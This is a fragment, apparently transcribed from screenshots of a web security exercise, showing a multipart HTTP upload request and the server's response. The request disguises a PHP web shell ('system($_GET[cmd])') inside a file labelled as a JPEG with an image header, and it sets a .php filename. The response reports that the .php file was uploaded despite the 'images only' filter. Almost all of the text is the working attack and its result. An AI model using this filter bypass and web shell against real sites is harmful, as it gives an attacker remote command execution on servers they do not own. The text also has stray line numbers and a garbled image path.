 Content-Disposition: form-data; name="filename
24 sxmzy2iagw.php
25 ------WebKitFormBoundaryoZclh0hAKvhgyznH
26 Content-Disposition: form-data; name="
uploadedfile"; filename="Red_Kitten_01.jpg"
27 Content-Type: image/jpeg
28
29 ÿØÿâICC_PROFILElcmsmntrRGB XYZ Ü
30 <?php system($_GET[cmd]); ?>
31
32 ------WebKitFormBoundaryoZclh0hAKvhgyznH--
22 For security reasons, we now only accept
image files!<br/>
<br/>
23
24 The file <a href="upload/b5d1px34az.php">
upload/b5d1px34az.php
</a>
has been uploaded<div id="viewsource">
<a href="index-source.html">
View sourcecode
</a>